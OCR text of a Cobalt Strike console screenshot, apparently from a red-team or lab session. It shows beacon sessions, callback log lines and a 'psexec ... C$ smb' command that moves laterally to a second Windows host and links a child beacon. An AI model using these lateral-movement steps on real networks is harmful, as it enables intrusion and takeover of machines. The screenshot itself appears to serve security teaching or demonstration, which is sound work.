 Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192. .128 192. .128 Administrator * WIN-DCSELAF06RQ 3836 36ms
192. .128 192. .131 SYSTEM * ALEEN-75626368F 3688 7s
Event Log X Beacon 192 .128@3836 X Services X
[*] Tasked beacon to run windows/beacon_smb/bind_pipe (\\ALEEN-75626368F\pipe\status_9080) on ALEEN-75626368F via
Service Control Manager (\\ALEEN-75626368F\ADMIN$\c401370.exe)
[+] host called home, sent: 15012 bytes
[-] Could not upload file: 5
[-] Could not start service a050bd8 on ALEEN-75626368F: 2
[+] host called home, sent: 211013 bytes
[-] Could not connect to pipe (\\ALEEN-75626368F\pipe\status_9080): 2
[-] Could not connect to pipe: 2
beacon> psexec ALEEN-75626368F C$ smb
[*] Tasked beacon to run windows/beacon_smb/bind_pipe (\\ALEEN-75626368F\pipe\status_9080) on ALEEN-75626368F via
Service Control Manager (\\ALEEN-75626368F\C$\581f0dd.exe)
[+] host called home, sent: 226013 bytes
[+] received output:
Started service e50f1d6 on ALEEN-75626368F
[+] established link to child beacon: 192. .131
[WIN-DCSELAF06RQ] Administrator */3836 last: 36ms
beacon>